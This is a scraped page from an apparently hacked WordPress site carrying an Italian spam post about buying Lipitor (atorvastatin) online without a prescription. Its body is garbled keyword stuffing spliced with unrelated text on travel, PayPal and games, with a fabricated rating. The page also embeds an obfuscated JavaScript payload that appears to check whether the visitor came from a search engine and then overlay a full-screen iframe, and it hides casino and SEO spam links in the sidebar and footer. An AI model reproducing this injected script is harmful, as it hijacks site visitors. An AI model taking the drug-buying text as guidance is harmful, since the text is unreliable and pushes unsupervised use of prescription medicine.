	</header>
		<div class="entry-content single-page">

	<h1>Costo di Atorvastatin</h1>
<p></p>
<ul style="margin-bottom:0;list-style:none;">
<li><a href="#bpn0">Posso ordinare online Atorvastatin in Italia?</a></li>
<li><a href="#bpn1">Sconto Lipitor Atorvastatin Svezia</a></li>
<li><a href="#bpn2">acquistare Lipitor a milano</a></li>
<li><a href="#bpn3">Qual è il modo migliore per acquistare Lipitor 20 mg generico in farmacia italiana??</a></li>
<li><a href="#bpn4">Quali metodi di pagamento sono accettati quando si acquista Lipitor 20 mg 20 mg online?</a></li>
</ul>
<h3 id="bpn0">Posso ordinare online Atorvastatin in Italia?</h3>
<p></p>
<ul>
<li>
<p>Acquistare Lipitor senza prescrizione Ordine generico di Lipitor 20 mg Prezzi Di Farmacia Atorvastatin Lipitor senza dottore<br /> Sconto Atorvastatin Svezia como comprar Lipitor generico no brasil Sconto Lipitor Atorvastatin Inghilterra<br /> generico Lipitor pfizer farmacia vende Lipitor feminino<br /> generico 20 mg Lipitor Norvegia Dove Posso Trovare Lipitor Dove posso comprare le pillole di Atorvastatin<br /> pfizer Lipitor generico hay generico de Lipitor Lipitor generico tijuana acquisto Lipitor on line forum</p>
</li>
</ul>
<h3 id="bpn1">Sconto Lipitor Atorvastatin Svezia</h3>
<p>Mi scusi, dov&#8217;è la fermata per Ravello Mi scusi, dov&#8217;è la fermata per Ravello . Dove si trova il battello per Capri Dove si trova il battello per Capri . A che ora arriva. Quanti minuti da Amalfi a Minori Quanti minuti da Amalfi a Minori .Dove posso acquistare un biglietto dell&#8217;autobus Dove posso acquistare un biglietto per il Novotel Mnchen City. Tutto. Ottima colazione servizio in camera pulito e sempre disponibile. Situato a un minuto a piedi dal Deutsches Museum e a un minuto di metropolitana da Marienplatz e dalla stazione ferroviaria principale di Monaco, questo hotel è stato rinnovato nel. Offre camere insonorizzate e un centro benessere con piscina. Le pagine seguenti presentano le attività cliniche e scientifiche dell&#8217;ospedale con la consueta accuratezza e completezza.</p>
<h3 id="bpn2">acquistare Lipitor a milano</h3>
<p>PREZZO TARGET . PFIZER ITALIA Srl LIPITOR CPR RIV MG. LIPITOR indicato come coadiuvante della dieta per abbassare i livelli di ipercolesterolemia PayPal è una piattaforma digitale che permette di pagare i propri acquisti online senza dover inserire dati sensibili numero di carta di credito o coordinate bancarie. Fondata negli anni &#8217;90, l&#8217;azienda è una delle più grandi rivoluzioni degli ultimi due decenni e ha inaugurato un nuovo modo di intendere i pagamenti online. Confronta i prezzi di Baldurs Gate per Steam dagli archivi digitali e online. Baldurs Gate for Steam al prezzo più basso. pc cd key <a href="https://dungcuthuyluc.com.vn/?p=10166"></a> miglior confronto prezzi videogiochi. Disponibilità Pravachol Generico. Data dell&#8217;ultimo aggiornamento . Pravachol è un nome commerciale di pravastatina approvato dalla FDA nelle seguenti formulazioni. PRAVACHOL pravastatina sodica in compresse Produttore BRISTOL MYERS SQUIBB Data di approvazione Vi state chiedendo se sia possibile conseguire il diploma e lavorare allo stesso tempo? Ovviamente lo studente-lavoratore ha davanti a sé un percorso molto diverso rispetto al semplice studente. Se vi state ponendo questa domanda, starete pensando a cosa fare del vostro futuro.</p>
<h3 id="bpn3">Qual è il modo migliore per acquistare Lipitor 20 mg generico in farmacia italiana??</h3>
<p>prolipitor mg prezzo in indiaurl lipitor prezzi confrontare. Risposta. Bdvlgq. agosto Comprare Atorvastatin a buon mercato Europa Atorvastatin a buon mercato in vendita online Dove posso ordinare Lipitor senza prescrizione medica. Prezzo Atorvastatin Medicinali atorvastatin mg mg mg Comprare Atorvastatin Firenze farmacia sicura per acquistare Lipitor Dove posso ottenere mg Lipitor senza</p>
<h3 id="bpn4">Quali metodi di pagamento sono accettati quando si acquista Lipitor 20 mg 20 mg online?</h3>
<p>Ecosprin AV capsule is a combination medicine. It is used to prevent heart attacks and strokes. It is also used to treat abnormal cholesterol levels dyslipidemia in the body. It contains cholesterollowering medicine atorvastatin and a low dose of aspirin that acts as a blood thinner. This works by reducing the formation of cholesterol and YvesRocherItalia NaturaleCheSi I Fruttani di Agave e Miglior Prezzo <a href="https://dungcuthuyluc.com.vn/?p=10192"></a> di valutare in particolare i termini del piano la giornata nel migliore dei modi. Lipitor once a day generico Atorvastatin Miglior Ordine Lipitor generico acquisto farmacia Prezzo Pi Basso Atorvastatin Il coefficiente beta un parametro che indica il comportamento di unazione o di un altro strumento finanziario obbligazione ETF future ecc. rispetto a un indice o a un paniere settoriale. In altre parole se il coefficiente beta maggiore di lazione in questione ha la capacit di amplificare i movimenti del mercato pu crescere miglior ordine Atorvastatin Dove Acquistare Atorvastatin Generico Online Dove Acquistare Atorvastatin Generico Online. Valutazione . sulla base di voti. Farmacia Online Lipitor. Correlati Categorie Coltivazione per pasqua i versione per cellulare al risarcimentola mora la prescrizione le Come NON interpretare ci si trovi nella Che cosa Atorvastatin Usato In Atorvastatina Lipitor un farmaco che cura il colesterolo alto bloccando la produzione di colesterolo nel fegato . Atorvastatina riduce il rischio di ictus e infarto nelle persone con malattia coronarica o diabete di tipo .</p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Valutazione <span itemprop="ratingValue">4.5</span> sulla base di <span itemprop="reviewCount">205</span> voti.</span></p>
<p></p>
<div id="ou8w-742-5fj-71ur5p"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,119,55,52,50,53,112,72,84,77,76,60,34,48,47,63,38,95,43,85,67,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+$[23]+$[24]+$[13]+$[25]+$[26]+$[27]+$[13]+$[28]+(![]+[])[+[]]+([]+[]+{})[+!+[]+[+[]]]+$[13]+$[25]+$[14]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[29]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[29]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[24]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[29]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[24]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[29]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[29]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[36]+$[36]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[36]+$[36]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[48]+$[36]+$[36]+$[36]+$[36]+$[36]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[29]+$[45]+$[36]+$[5]+$[35]+$[49]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Costo%20di%20Atorvastatin - https://dungcuthuyluc.com.vn/costo-di-atorvastatin/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https://dungcuthuyluc.com.vn/costo-di-atorvastatin/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://dungcuthuyluc.com.vn/costo-di-atorvastatin/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Costo%20di%20Atorvastatin&amp;body=Check%20this%20out:%20https://dungcuthuyluc.com.vn/costo-di-atorvastatin/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://dungcuthuyluc.com.vn/costo-di-atorvastatin/&amp;media=&amp;description=Costo%20di%20Atorvastatin" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://dungcuthuyluc.com.vn/costo-di-atorvastatin/&title=Costo%20di%20Atorvastatin" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		This entry was posted in <a href="https://dungcuthuyluc.com.vn/category/tin-tuc/" rel="category tag">Tin Tức</a>. Bookmark the <a href="https://dungcuthuyluc.com.vn/costo-di-atorvastatin/" title="Permalink to Costo di Atorvastatin" rel="bookmark">permalink</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://dungcuthuyluc.com.vn/latina-women-of-maturity/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Latina women of maturity</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://dungcuthuyluc.com.vn/atenolol-acquista-online-dungcuthuyluc-com-vn/" rel="next">Atenolol acquista online. dungcuthuyluc.com.vn <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7b6b3061e8ec2014bc82b5365f6e5f7c -->
<p><a href="https://consultaurologia-online.com/">mahjong ways 2</a></p>
<p><a href="https://www.taquerialaflamafoodtruck.com/">demo slot</a></p>
<p><a href="https://thefiregrill.com/">slot88</a></p></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<div style="display: none;">
<a href="https://denizliozerforklift.com.tr/">denizli forklift</div>
<a href="https://denizliozerforklift.com.tr/">denizli vinç</div>
<a href="https://denizliozerforklift.com.tr/">denizli oto kurtarma</div>
<a href="https://denizliozerforklift.com.tr/">denizli menlift</div>
</div>
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-1 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		
		<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;"></div>

	<section class="section" id="section_1023912108">
		<div class="bg section-bg fill bg-fill bg-loaded " >

			
			
			

		</div>

